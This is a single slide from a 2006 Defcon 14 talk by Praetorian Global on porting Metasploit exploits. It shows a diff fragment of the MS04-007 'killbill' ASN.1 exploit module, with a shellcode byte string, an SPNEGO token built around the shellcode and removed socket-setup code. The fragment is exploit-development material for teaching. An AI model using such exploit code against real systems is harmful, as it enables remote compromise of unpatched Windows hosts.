 Metasploit! – Porting an exploit

• Patch msasn1_ms_04_007_killbill exploit

$self->PrintLine("[*] Attempting to exploit target " . $target->[0]);

@@ -124,17 +125,34 @@
"\x08\x00\xeb\xfe";

my $token = SPNEGO::token($stage0, $shellcode);
- my $sock = Msf::Socket::Tcp->new
- (
- 'PeerAddr' => $target_host,
- 'PeerPort' => $target_port,
- 'SSL' => $self->GetVar('SSL'),
- );
-
- if ($sock->IsError) {
- $self->PrintLine("[*] Could not connect: ".$sock->GetError());
- return;
- }

– We remove the standard socket build stuff

PRAETORIAN GLOBAL

Defcon 14 - Las Vegas, NV USA 2006

28